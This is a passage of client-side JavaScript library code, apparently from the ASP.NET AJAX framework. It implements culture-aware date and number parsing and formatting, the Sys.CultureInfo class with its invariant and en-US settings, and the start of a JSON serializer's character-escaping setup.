                    month = parseInt(matchGroup, 10) - 1;
                    if ((month < 0) || (month > 11)) return null;
                    break;
                case 'y': case 'yy':
                    year = Date._expandYear(dtf,parseInt(matchGroup, 10));
                    if ((year < 0) || (year > 9999)) return null;
                    break;
                case 'yyyy':
                    year = parseInt(matchGroup, 10);
                    if ((year < 0) || (year > 9999)) return null;
                    break;
                case 'h': case 'hh':
                    hour = parseInt(matchGroup, 10);
                    if (hour === 12) hour = 0;
                    if ((hour < 0) || (hour > 11)) return null;
                    break;
                case 'H': case 'HH':
                    hour = parseInt(matchGroup, 10);
                    if ((hour < 0) || (hour > 23)) return null;
                    break;
                case 'm': case 'mm':
                    min = parseInt(matchGroup, 10);
                    if ((min < 0) || (min > 59)) return null;
                    break;
                case 's': case 'ss':
                    sec = parseInt(matchGroup, 10);
                    if ((sec < 0) || (sec > 59)) return null;
                    break;
                case 'tt': case 't':
                    var upperToken = matchGroup.toUpperCase();
                    pmHour = (upperToken === dtf.PMDesignator.toUpperCase());
                    if (!pmHour && (upperToken !== dtf.AMDesignator.toUpperCase())) return null;
                    break;
                case 'f':
                    msec = parseInt(matchGroup, 10) * 100;
                    if ((msec < 0) || (msec > 999)) return null;
                    break;
                case 'ff':
                    msec = parseInt(matchGroup, 10) * 10;
                    if ((msec < 0) || (msec > 999)) return null;
                    break;
                case 'fff':
                    msec = parseInt(matchGroup, 10);
                    if ((msec < 0) || (msec > 999)) return null;
                    break;
                case 'dddd':
                    weekDay = cultureInfo._getDayIndex(matchGroup);
                    if ((weekDay < 0) || (weekDay > 6)) return null;
                    break;
                case 'ddd':
                    weekDay = cultureInfo._getAbbrDayIndex(matchGroup);
                    if ((weekDay < 0) || (weekDay > 6)) return null;
                    break;
                case 'zzz':
                    var offsets = matchGroup.split(/:/);
                    if (offsets.length !== 2) return null;
                    hourOffset = parseInt(offsets[0], 10);
                    if ((hourOffset < -12) || (hourOffset > 13)) return null;
                    var minOffset = parseInt(offsets[1], 10);
                    if ((minOffset < 0) || (minOffset > 59)) return null;
                    tzMinOffset = (hourOffset * 60) + (matchGroup.startsWith('-')? -minOffset : minOffset);
                    break;
                case 'z': case 'zz':
                    hourOffset = parseInt(matchGroup, 10);
                    if ((hourOffset < -12) || (hourOffset > 13)) return null;
                    tzMinOffset = hourOffset * 60;
                    break;
                case 'g': case 'gg':
                    var eraName = matchGroup;
                    if (!eraName || !dtf.eras) return null;
                    eraName = eraName.toLowerCase().trim();
                    for (var i = 0, l = dtf.eras.length; i < l; i += 4) {
                        if (eraName === dtf.eras[i + 1].toLowerCase()) {
                            era = i;
                            break;
                        }
                    }
                    if (era === null) return null;
                    break;
            }
        }
    }
    var result = new Date(), defaultYear, convert = dtf.Calendar.convert;
    if (convert) {
        defaultYear = convert.fromGregorian(result)[0];
    }
    else {
        defaultYear = result.getFullYear();
    }
    if (year === null) {
        year = defaultYear;
    }
    else if (dtf.eras) {
        year += dtf.eras[(era || 0) + 3];
    }
    if (month === null) {
        month = 0;
    }
    if (date === null) {
        date = 1;
    }
    if (convert) {
        result = convert.toGregorian(year, month, date);
        if (result === null) return null;
    }
    else {
        result.setFullYear(year, month, date);
        if (result.getDate() !== date) return null;
        if ((weekDay !== null) && (result.getDay() !== weekDay)) {
            return null;
        }
    }
    if (pmHour && (hour < 12)) {
        hour += 12;
    }
    result.setHours(hour, min, sec, msec);
    if (tzMinOffset !== null) {
        var adjustedMin = result.getMinutes() - (tzMinOffset + result.getTimezoneOffset());
        result.setHours(result.getHours() + parseInt(adjustedMin/60, 10), adjustedMin%60);
    }
    return result;
}
Date.prototype.format = function Date$format(format) {
    /// <summary locid="M:J#Date.format" />
    /// <param name="format" type="String"></param>
    /// <returns type="String"></returns>
    var e = Function._validateParams(arguments, [
        {name: "format", type: String}
    ]);
    if (e) throw e;
    return this._toFormattedString(format, Sys.CultureInfo.InvariantCulture);
}
Date.prototype.localeFormat = function Date$localeFormat(format) {
    /// <summary locid="M:J#Date.localeFormat" />
    /// <param name="format" type="String"></param>
    /// <returns type="String"></returns>
    var e = Function._validateParams(arguments, [
        {name: "format", type: String}
    ]);
    if (e) throw e;
    return this._toFormattedString(format, Sys.CultureInfo.CurrentCulture);
}
Date.prototype._toFormattedString = function Date$_toFormattedString(format, cultureInfo) {
    var dtf = cultureInfo.dateTimeFormat,
        convert = dtf.Calendar.convert;
    if (!format || !format.length || (format === 'i')) {
        if (cultureInfo && cultureInfo.name.length) {
            if (convert) {
                return this._toFormattedString(dtf.FullDateTimePattern, cultureInfo);
            }
            else {
                var eraDate = new Date(this.getTime());
                var era = Date._getEra(this, dtf.eras);
                eraDate.setFullYear(Date._getEraYear(this, dtf, era));
                return eraDate.toLocaleString();
            }
        }
        else {
            return this.toString();
        }
    }
    var eras = dtf.eras,
        sortable = (format === "s");
    format = Date._expandFormat(dtf, format);
    var ret = new Sys.StringBuilder();
    var hour;
    function addLeadingZero(num) {
        if (num < 10) {
            return '0' + num;
        }
        return num.toString();
    }
    function addLeadingZeros(num) {
        if (num < 10) {
            return '00' + num;
        }
        if (num < 100) {
            return '0' + num;
        }
        return num.toString();
    }
    function padYear(year) {
        if (year < 10) {
            return '000' + year;
        }
        else if (year < 100) {
            return '00' + year;
        }
        else if (year < 1000) {
            return '0' + year;
        }
        return year.toString();
    }
    
    var foundDay, checkedDay, dayPartRegExp = /([^d]|^)(d|dd)([^d]|$)/g;
    function hasDay() {
        if (foundDay || checkedDay) {
            return foundDay;
        }
        foundDay = dayPartRegExp.test(format);
        checkedDay = true;
        return foundDay;
    }
    
    var quoteCount = 0,
        tokenRegExp = Date._getTokenRegExp(),
        converted;
    if (!sortable && convert) {
        converted = convert.fromGregorian(this);
    }
    for (;;) {
        var index = tokenRegExp.lastIndex;
        var ar = tokenRegExp.exec(format);
        var preMatch = format.slice(index, ar ? ar.index : format.length);
        quoteCount += Date._appendPreOrPostMatch(preMatch, ret);
        if (!ar) break;
        if ((quoteCount%2) === 1) {
            ret.append(ar[0]);
            continue;
        }
        
        function getPart(date, part) {
            if (converted) {
                return converted[part];
            }
            switch (part) {
                case 0: return date.getFullYear();
                case 1: return date.getMonth();
                case 2: return date.getDate();
            }
        }
        switch (ar[0]) {
        case "dddd":
            ret.append(dtf.DayNames[this.getDay()]);
            break;
        case "ddd":
            ret.append(dtf.AbbreviatedDayNames[this.getDay()]);
            break;
        case "dd":
            foundDay = true;
            ret.append(addLeadingZero(getPart(this, 2)));
            break;
        case "d":
            foundDay = true;
            ret.append(getPart(this, 2));
            break;
        case "MMMM":
            ret.append((dtf.MonthGenitiveNames && hasDay())
                ? dtf.MonthGenitiveNames[getPart(this, 1)]
                : dtf.MonthNames[getPart(this, 1)]);
            break;
        case "MMM":
            ret.append((dtf.AbbreviatedMonthGenitiveNames && hasDay())
                ? dtf.AbbreviatedMonthGenitiveNames[getPart(this, 1)]
                : dtf.AbbreviatedMonthNames[getPart(this, 1)]);
            break;
        case "MM":
            ret.append(addLeadingZero(getPart(this, 1) + 1));
            break;
        case "M":
            ret.append(getPart(this, 1) + 1);
            break;
        case "yyyy":
            ret.append(padYear(converted ? converted[0] : Date._getEraYear(this, dtf, Date._getEra(this, eras), sortable)));
            break;
        case "yy":
            ret.append(addLeadingZero((converted ? converted[0] : Date._getEraYear(this, dtf, Date._getEra(this, eras), sortable)) % 100));
            break;
        case "y":
            ret.append((converted ? converted[0] : Date._getEraYear(this, dtf, Date._getEra(this, eras), sortable)) % 100);
            break;
        case "hh":
            hour = this.getHours() % 12;
            if (hour === 0) hour = 12;
            ret.append(addLeadingZero(hour));
            break;
        case "h":
            hour = this.getHours() % 12;
            if (hour === 0) hour = 12;
            ret.append(hour);
            break;
        case "HH":
            ret.append(addLeadingZero(this.getHours()));
            break;
        case "H":
            ret.append(this.getHours());
            break;
        case "mm":
            ret.append(addLeadingZero(this.getMinutes()));
            break;
        case "m":
            ret.append(this.getMinutes());
            break;
        case "ss":
            ret.append(addLeadingZero(this.getSeconds()));
            break;
        case "s":
            ret.append(this.getSeconds());
            break;
        case "tt":
            ret.append((this.getHours() < 12) ? dtf.AMDesignator : dtf.PMDesignator);
            break;
        case "t":
            ret.append(((this.getHours() < 12) ? dtf.AMDesignator : dtf.PMDesignator).charAt(0));
            break;
        case "f":
            ret.append(addLeadingZeros(this.getMilliseconds()).charAt(0));
            break;
        case "ff":
            ret.append(addLeadingZeros(this.getMilliseconds()).substr(0, 2));
            break;
        case "fff":
            ret.append(addLeadingZeros(this.getMilliseconds()));
            break;
        case "z":
            hour = this.getTimezoneOffset() / 60;
            ret.append(((hour <= 0) ? '+' : '-') + Math.floor(Math.abs(hour)));
            break;
        case "zz":
            hour = this.getTimezoneOffset() / 60;
            ret.append(((hour <= 0) ? '+' : '-') + addLeadingZero(Math.floor(Math.abs(hour))));
            break;
        case "zzz":
            hour = this.getTimezoneOffset() / 60;
            ret.append(((hour <= 0) ? '+' : '-') + addLeadingZero(Math.floor(Math.abs(hour))) +
                ":" + addLeadingZero(Math.abs(this.getTimezoneOffset() % 60)));
            break;
        case "g":
        case "gg":
            if (dtf.eras) {
                ret.append(dtf.eras[Date._getEra(this, eras) + 1]);
            }
            break;
        case "/":
            ret.append(dtf.DateSeparator);
            break;
        }
    }
    return ret.toString();
}
String.localeFormat = function String$localeFormat(format, args) {
    /// <summary locid="M:J#String.localeFormat" />
    /// <param name="format" type="String"></param>
    /// <param name="args" parameterArray="true" mayBeNull="true"></param>
    /// <returns type="String"></returns>
    var e = Function._validateParams(arguments, [
        {name: "format", type: String},
        {name: "args", mayBeNull: true, parameterArray: true}
    ]);
    if (e) throw e;
    return String._toFormattedString(true, arguments);
}
Number.parseLocale = function Number$parseLocale(value) {
    /// <summary locid="M:J#Number.parseLocale" />
    /// <param name="value" type="String"></param>
    /// <returns type="Number"></returns>
    var e = Function._validateParams(arguments, [
        {name: "value", type: String}
    ], false);
    if (e) throw e;
    return Number._parse(value, Sys.CultureInfo.CurrentCulture);
}
Number.parseInvariant = function Number$parseInvariant(value) {
    /// <summary locid="M:J#Number.parseInvariant" />
    /// <param name="value" type="String"></param>
    /// <returns type="Number"></returns>
    var e = Function._validateParams(arguments, [
        {name: "value", type: String}
    ], false);
    if (e) throw e;
    return Number._parse(value, Sys.CultureInfo.InvariantCulture);
}
Number._parse = function Number$_parse(value, cultureInfo) {
    value = value.trim();
    
    if (value.match(/^[+-]?infinity$/i)) {
        return parseFloat(value);
    }
    if (value.match(/^0x[a-f0-9]+$/i)) {
        return parseInt(value);
    }
    var numFormat = cultureInfo.numberFormat;
    var signInfo = Number._parseNumberNegativePattern(value, numFormat, numFormat.NumberNegativePattern);
    var sign = signInfo[0];
    var num = signInfo[1];
    
    if ((sign === '') && (numFormat.NumberNegativePattern !== 1)) {
        signInfo = Number._parseNumberNegativePattern(value, numFormat, 1);
        sign = signInfo[0];
        num = signInfo[1];
    }
    if (sign === '') sign = '+';
    
    var exponent;
    var intAndFraction;
    var exponentPos = num.indexOf('e');
    if (exponentPos < 0) exponentPos = num.indexOf('E');
    if (exponentPos < 0) {
        intAndFraction = num;
        exponent = null;
    }
    else {
        intAndFraction = num.substr(0, exponentPos);
        exponent = num.substr(exponentPos + 1);
    }
    
    var integer;
    var fraction;
    var decimalPos = intAndFraction.indexOf(numFormat.NumberDecimalSeparator);
    if (decimalPos < 0) {
        integer = intAndFraction;
        fraction = null;
    }
    else {
        integer = intAndFraction.substr(0, decimalPos);
        fraction = intAndFraction.substr(decimalPos + numFormat.NumberDecimalSeparator.length);
    }
    
    integer = integer.split(numFormat.NumberGroupSeparator).join('');
    var altNumGroupSeparator = numFormat.NumberGroupSeparator.replace(/\u00A0/g, " ");
    if (numFormat.NumberGroupSeparator !== altNumGroupSeparator) {
        integer = integer.split(altNumGroupSeparator).join('');
    }
    
    var p = sign + integer;
    if (fraction !== null) {
        p += '.' + fraction;
    }
    if (exponent !== null) {
        var expSignInfo = Number._parseNumberNegativePattern(exponent, numFormat, 1);
        if (expSignInfo[0] === '') {
            expSignInfo[0] = '+';
        }
        p += 'e' + expSignInfo[0] + expSignInfo[1];
    }
    if (p.match(/^[+-]?\d*\.?\d*(e[+-]?\d+)?$/)) {
        return parseFloat(p);
    }
    return Number.NaN;
}
Number._parseNumberNegativePattern = function Number$_parseNumberNegativePattern(value, numFormat, numberNegativePattern) {
    var neg = numFormat.NegativeSign;
    var pos = numFormat.PositiveSign;    
    switch (numberNegativePattern) {
        case 4: 
            neg = ' ' + neg;
            pos = ' ' + pos;
        case 3: 
            if (value.endsWith(neg)) {
                return ['-', value.substr(0, value.length - neg.length)];
            }
            else if (value.endsWith(pos)) {
                return ['+', value.substr(0, value.length - pos.length)];
            }
            break;
        case 2: 
            neg += ' ';
            pos += ' ';
        case 1: 
            if (value.startsWith(neg)) {
                return ['-', value.substr(neg.length)];
            }
            else if (value.startsWith(pos)) {
                return ['+', value.substr(pos.length)];
            }
            break;
        case 0: 
            if (value.startsWith('(') && value.endsWith(')')) {
                return ['-', value.substr(1, value.length - 2)];
            }
            break;
    }
    return ['', value];
}
Number.prototype.format = function Number$format(format) {
    /// <summary locid="M:J#Number.format" />
    /// <param name="format" type="String"></param>
    /// <returns type="String"></returns>
    var e = Function._validateParams(arguments, [
        {name: "format", type: String}
    ]);
    if (e) throw e;
    return this._toFormattedString(format, Sys.CultureInfo.InvariantCulture);
}
Number.prototype.localeFormat = function Number$localeFormat(format) {
    /// <summary locid="M:J#Number.localeFormat" />
    /// <param name="format" type="String"></param>
    /// <returns type="String"></returns>
    var e = Function._validateParams(arguments, [
        {name: "format", type: String}
    ]);
    if (e) throw e;
    return this._toFormattedString(format, Sys.CultureInfo.CurrentCulture);
}
Number.prototype._toFormattedString = function Number$_toFormattedString(format, cultureInfo) {
    if (!format || (format.length === 0) || (format === 'i')) {
        if (cultureInfo && (cultureInfo.name.length > 0)) {
            return this.toLocaleString();
        }
        else {
            return this.toString();
        }
    }
    
    var _percentPositivePattern = ["n %", "n%", "%n" ];
    var _percentNegativePattern = ["-n %", "-n%", "-%n"];
    var _numberNegativePattern = ["(n)","-n","- n","n-","n -"];
    var _currencyPositivePattern = ["$n","n$","$ n","n $"];
    var _currencyNegativePattern = ["($n)","-$n","$-n","$n-","(n$)","-n$","n-$","n$-","-n $","-$ n","n $-","$ n-","$ -n","n- $","($ n)","(n $)"];
    function zeroPad(str, count, left) {
        for (var l=str.length; l < count; l++) {
            str = (left ? ('0' + str) : (str + '0'));
        }
        return str;
    }
    
    function expandNumber(number, precision, groupSizes, sep, decimalChar) {
        
        var curSize = groupSizes[0];
        var curGroupIndex = 1;
        var factor = Math.pow(10, precision);
        var rounded = (Math.round(number * factor) / factor);
        if (!isFinite(rounded)) {
            rounded = number;
        }
        number = rounded;
        
        var numberString = number.toString();
        var right = "";
        var exponent;
        
        
        var split = numberString.split(/e/i);
        numberString = split[0];
        exponent = (split.length > 1 ? parseInt(split[1]) : 0);
        split = numberString.split('.');
        numberString = split[0];
        right = split.length > 1 ? split[1] : "";
        
        var l;
        if (exponent > 0) {
            right = zeroPad(right, exponent, false);
            numberString += right.slice(0, exponent);
            right = right.substr(exponent);
        }
        else if (exponent < 0) {
            exponent = -exponent;
            numberString = zeroPad(numberString, exponent+1, true);
            right = numberString.slice(-exponent, numberString.length) + right;
            numberString = numberString.slice(0, -exponent);
        }
        if (precision > 0) {
            if (right.length > precision) {
                right = right.slice(0, precision);
            }
            else {
                right = zeroPad(right, precision, false);
            }
            right = decimalChar + right;
        }
        else { 
            right = "";
        }
        var stringIndex = numberString.length-1;
        var ret = "";
        while (stringIndex >= 0) {
            if (curSize === 0 || curSize > stringIndex) {
                if (ret.length > 0)
                    return numberString.slice(0, stringIndex + 1) + sep + ret + right;
                else
                    return numberString.slice(0, stringIndex + 1) + right;
            }
            if (ret.length > 0)
                ret = numberString.slice(stringIndex - curSize + 1, stringIndex+1) + sep + ret;
            else
                ret = numberString.slice(stringIndex - curSize + 1, stringIndex+1);
            stringIndex -= curSize;
            if (curGroupIndex < groupSizes.length) {
                curSize = groupSizes[curGroupIndex];
                curGroupIndex++;
            }
        }
        return numberString.slice(0, stringIndex + 1) + sep + ret + right;
    }
    var nf = cultureInfo.numberFormat;
    var number = Math.abs(this);
    if (!format)
        format = "D";
    var precision = -1;
    if (format.length > 1) precision = parseInt(format.slice(1), 10);
    var pattern;
    switch (format.charAt(0)) {
    case "d":
    case "D":
        pattern = 'n';
        if (precision !== -1) {
            number = zeroPad(""+number, precision, true);
        }
        if (this < 0) number = -number;
        break;
    case "c":
    case "C":
        if (this < 0) pattern = _currencyNegativePattern[nf.CurrencyNegativePattern];
        else pattern = _currencyPositivePattern[nf.CurrencyPositivePattern];
        if (precision === -1) precision = nf.CurrencyDecimalDigits;
        number = expandNumber(Math.abs(this), precision, nf.CurrencyGroupSizes, nf.CurrencyGroupSeparator, nf.CurrencyDecimalSeparator);
        break;
    case "n":
    case "N":
        if (this < 0) pattern = _numberNegativePattern[nf.NumberNegativePattern];
        else pattern = 'n';
        if (precision === -1) precision = nf.NumberDecimalDigits;
        number = expandNumber(Math.abs(this), precision, nf.NumberGroupSizes, nf.NumberGroupSeparator, nf.NumberDecimalSeparator);
        break;
    case "p":
    case "P":
        if (this < 0) pattern = _percentNegativePattern[nf.PercentNegativePattern];
        else pattern = _percentPositivePattern[nf.PercentPositivePattern];
        if (precision === -1) precision = nf.PercentDecimalDigits;
        number = expandNumber(Math.abs(this) * 100, precision, nf.PercentGroupSizes, nf.PercentGroupSeparator, nf.PercentDecimalSeparator);
        break;
    default:
        throw Error.format(Sys.Res.formatBadFormatSpecifier);
    }
    var regex = /n|\$|-|%/g;
    var ret = "";
    for (;;) {
        var index = regex.lastIndex;
        var ar = regex.exec(pattern);
        ret += pattern.slice(index, ar ? ar.index : pattern.length);
        if (!ar)
            break;
        switch (ar[0]) {
        case "n":
            ret += number;
            break;
        case "$":
            ret += nf.CurrencySymbol;
            break;
        case "-":
            if (/[1-9]/.test(number)) {
                ret += nf.NegativeSign;
            }
            break;
        case "%":
            ret += nf.PercentSymbol;
            break;
        }
    }
    return ret;
}
 
Sys.CultureInfo = function Sys$CultureInfo(name, numberFormat, dateTimeFormat) {
    /// <summary locid="M:J#Sys.CultureInfo.#ctor" />
    /// <param name="name" type="String"></param>
    /// <param name="numberFormat" type="Object"></param>
    /// <param name="dateTimeFormat" type="Object"></param>
    var e = Function._validateParams(arguments, [
        {name: "name", type: String},
        {name: "numberFormat", type: Object},
        {name: "dateTimeFormat", type: Object}
    ]);
    if (e) throw e;
    this.name = name;
    this.numberFormat = numberFormat;
    this.dateTimeFormat = dateTimeFormat;
}
    function Sys$CultureInfo$_getDateTimeFormats() {
        if (! this._dateTimeFormats) {
            var dtf = this.dateTimeFormat;
            this._dateTimeFormats =
              [ dtf.MonthDayPattern,
                dtf.YearMonthPattern,
                dtf.ShortDatePattern,
                dtf.ShortTimePattern,
                dtf.LongDatePattern,
                dtf.LongTimePattern,
                dtf.FullDateTimePattern,
                dtf.RFC1123Pattern,
                dtf.SortableDateTimePattern,
                dtf.UniversalSortableDateTimePattern ];
        }
        return this._dateTimeFormats;
    }
    function Sys$CultureInfo$_getIndex(value, a1, a2) {
        var upper = this._toUpper(value),
            i = Array.indexOf(a1, upper);
        if (i === -1) {
            i = Array.indexOf(a2, upper);
        }
        return i;
    }
    function Sys$CultureInfo$_getMonthIndex(value) {
        if (!this._upperMonths) {
            this._upperMonths = this._toUpperArray(this.dateTimeFormat.MonthNames);
            this._upperMonthsGenitive = this._toUpperArray(this.dateTimeFormat.MonthGenitiveNames);
        }
        return this._getIndex(value, this._upperMonths, this._upperMonthsGenitive);
    }
    function Sys$CultureInfo$_getAbbrMonthIndex(value) {
        if (!this._upperAbbrMonths) {
            this._upperAbbrMonths = this._toUpperArray(this.dateTimeFormat.AbbreviatedMonthNames);
            this._upperAbbrMonthsGenitive = this._toUpperArray(this.dateTimeFormat.AbbreviatedMonthGenitiveNames);
        }
        return this._getIndex(value, this._upperAbbrMonths, this._upperAbbrMonthsGenitive);
    }
    function Sys$CultureInfo$_getDayIndex(value) {
        if (!this._upperDays) {
            this._upperDays = this._toUpperArray(this.dateTimeFormat.DayNames);
        }
        return Array.indexOf(this._upperDays, this._toUpper(value));
    }
    function Sys$CultureInfo$_getAbbrDayIndex(value) {
        if (!this._upperAbbrDays) {
            this._upperAbbrDays = this._toUpperArray(this.dateTimeFormat.AbbreviatedDayNames);
        }
        return Array.indexOf(this._upperAbbrDays, this._toUpper(value));
    }
    function Sys$CultureInfo$_toUpperArray(arr) {
        var result = [];
        for (var i = 0, il = arr.length; i < il; i++) {
            result[i] = this._toUpper(arr[i]);
        }
        return result;
    }
    function Sys$CultureInfo$_toUpper(value) {
        return value.split("\u00A0").join(' ').toUpperCase();
    }
Sys.CultureInfo.prototype = {
    _getDateTimeFormats: Sys$CultureInfo$_getDateTimeFormats,
    _getIndex: Sys$CultureInfo$_getIndex,
    _getMonthIndex: Sys$CultureInfo$_getMonthIndex,
    _getAbbrMonthIndex: Sys$CultureInfo$_getAbbrMonthIndex,
    _getDayIndex: Sys$CultureInfo$_getDayIndex,
    _getAbbrDayIndex: Sys$CultureInfo$_getAbbrDayIndex,
    _toUpperArray: Sys$CultureInfo$_toUpperArray,
    _toUpper: Sys$CultureInfo$_toUpper
}
Sys.CultureInfo.registerClass('Sys.CultureInfo');
Sys.CultureInfo._parse = function Sys$CultureInfo$_parse(value) {
    var dtf = value.dateTimeFormat;
    if (dtf && !dtf.eras) {
        dtf.eras = value.eras;
    }
    return new Sys.CultureInfo(value.name, value.numberFormat, dtf);
}
Sys.CultureInfo.InvariantCulture = Sys.CultureInfo._parse({"name":"","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":".","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":",","CurrencySymbol":"\u00A4","NaNSymbol":"NaN","CurrencyNegativePattern":0,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-Infinity","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":".","NumberGroupSeparator":",","CurrencyPositivePattern":0,"PositiveInfinitySymbol":"Infinity","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":".","PercentGroupSeparator":",","PercentSymbol":"%","PerMilleSymbol":"\u2030","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"AM","Calendar":{"MinSupportedDateTime":"@-62135568000000@","MaxSupportedDateTime":"@253402300799999@","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":true},"DateSeparator":"/","FirstDayOfWeek":0,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, dd MMMM yyyy HH:mm:ss","LongDatePattern":"dddd, dd MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"MMMM dd","PMDesignator":"PM","RFC1123Pattern":"ddd, dd MMM yyyy HH\':\'mm\':\'ss \'GMT\'","ShortDatePattern":"MM/dd/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\'-\'MM\'-\'dd\'T\'HH\':\'mm\':\'ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\'-\'MM\'-\'dd HH\':\'mm\':\'ss\'Z\'","YearMonthPattern":"yyyy MMMM","AbbreviatedDayNames":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"ShortestDayNames":["Su","Mo","Tu","We","Th","Fr","Sa"],"DayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"AbbreviatedMonthNames":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec",""],"MonthNames":["January","February","March","April","May","June","July","August","September","October","November","December",""],"IsReadOnly":true,"NativeCalendarName":"Gregorian Calendar","AbbreviatedMonthGenitiveNames":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec",""],"MonthGenitiveNames":["January","February","March","April","May","June","July","August","September","October","November","December",""]},"eras":[1,"A.D.",null,0]});
if (typeof(__cultureInfo) === "object") {
    Sys.CultureInfo.CurrentCulture = Sys.CultureInfo._parse(__cultureInfo);
    delete __cultureInfo;    
}
else {
    Sys.CultureInfo.CurrentCulture = Sys.CultureInfo._parse({"name":"en-US","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":".","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":",","CurrencySymbol":"$","NaNSymbol":"NaN","CurrencyNegativePattern":0,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-Infinity","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":".","NumberGroupSeparator":",","CurrencyPositivePattern":0,"PositiveInfinitySymbol":"Infinity","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":".","PercentGroupSeparator":",","PercentSymbol":"%","PerMilleSymbol":"\u2030","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"AM","Calendar":{"MinSupportedDateTime":"@-62135568000000@","MaxSupportedDateTime":"@253402300799999@","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":0,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, MMMM dd, yyyy h:mm:ss tt","LongDatePattern":"dddd, MMMM dd, yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"MMMM dd","PMDesignator":"PM","RFC1123Pattern":"ddd, dd MMM yyyy HH\':\'mm\':\'ss \'GMT\'","ShortDatePattern":"M/d/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\'-\'MM\'-\'dd\'T\'HH\':\'mm\':\'ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\'-\'MM\'-\'dd HH\':\'mm\':\'ss\'Z\'","YearMonthPattern":"MMMM, yyyy","AbbreviatedDayNames":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"ShortestDayNames":["Su","Mo","Tu","We","Th","Fr","Sa"],"DayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"AbbreviatedMonthNames":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec",""],"MonthNames":["January","February","March","April","May","June","July","August","September","October","November","December",""],"IsReadOnly":false,"NativeCalendarName":"Gregorian Calendar","AbbreviatedMonthGenitiveNames":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec",""],"MonthGenitiveNames":["January","February","March","April","May","June","July","August","September","October","November","December",""]},"eras":[1,"A.D.",null,0]});
}
Type.registerNamespace('Sys.Serialization');
Sys.Serialization.JavaScriptSerializer = function Sys$Serialization$JavaScriptSerializer() {
    /// <summary locid="M:J#Sys.Serialization.JavaScriptSerializer.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
}
Sys.Serialization.JavaScriptSerializer.registerClass('Sys.Serialization.JavaScriptSerializer');
Sys.Serialization.JavaScriptSerializer._charsToEscapeRegExs = [];
Sys.Serialization.JavaScriptSerializer._charsToEscape = [];
Sys.Serialization.JavaScriptSerializer._dateRegEx = new RegExp('(^|[^\\\\])\\"\\\\/Date\\((-?[0-9]+)(?:[a-zA-Z]|(?:\\+|-)[0-9]{4})?\\)\\\\/\\"', 'g');
Sys.Serialization.JavaScriptSerializer._escapeChars = {};
Sys.Serialization.JavaScriptSerializer._escapeRegEx = new RegExp('["\\\\\\x00-\\x1F]', 'i');
Sys.Serialization.JavaScriptSerializer._escapeRegExGlobal = new RegExp('["\\\\\\x00-\\x1F]', 'g');
Sys.Serialization.JavaScriptSerializer._jsonRegEx = new RegExp('[^,:{}\\[\\]0-9.\\-+Eaeflnr-u \\n\\r\\t]', 'g');
Sys.Serialization.JavaScriptSerializer._jsonStringRegEx = new RegExp('"(\\\\.|[^"\\\\])*"', 'g');
Sys.Serialization.JavaScriptSerializer._serverTypeFieldName = '__type';
Sys.Serialization.JavaScriptSerializer._init = function Sys$Serialization$JavaScriptSerializer$_init() {
    var replaceChars = ['\\u0000','\\u0001','\\u0002','\\u0003','\\u0004','\\u0005','\\u0006','\\u0007',
                        '\\b','\\t','\\n','\\u000b','\\f','\\r','\\u000e','\\u000f','\\u0010','\\u0011',
                        '\\u0012','\\u0013','\\u0014','\\u0015','\\u0016','\\u0017','\\u0018','\\u0019',
                        '\\u001a','\\u001b','\\u001c','\\u001d','\\u001e','\\u001f'];
    Sys.Serialization.JavaScriptSerializer._charsToEscape[0] = '\\';
    Sys.Serialization.JavaScriptSerializer._charsToEscapeRegExs['\\'] = new RegExp('\\\\', 'g');
    Sys.Serialization.JavaScriptSerializer._escapeChars['\\'] = '\\\\';
    Sys.Serialization.JavaScriptSerializer._charsToEscape[1] = '"';
    Sys.Serialization.JavaScriptSerializer._charsToEscapeRegExs['"'] = new RegExp('"', 'g');
    Sys.Serialization.JavaScriptSerializer._escapeChars['"'] = '\\"';
    for (var i = 0; i < 32; i++) {
        var c = String.fromCharCode(i);
        Sys.Serialization.JavaScriptSerializer._charsToEscape[i+2] = c;
        Sys.Serialization.JavaScriptSerializer._charsToEscapeRegExs[c] = new RegExp(c, 'g');
        Sys.Serialization.JavaScriptSerializer._escapeChars[c] = replaceChars[i];
    }
}
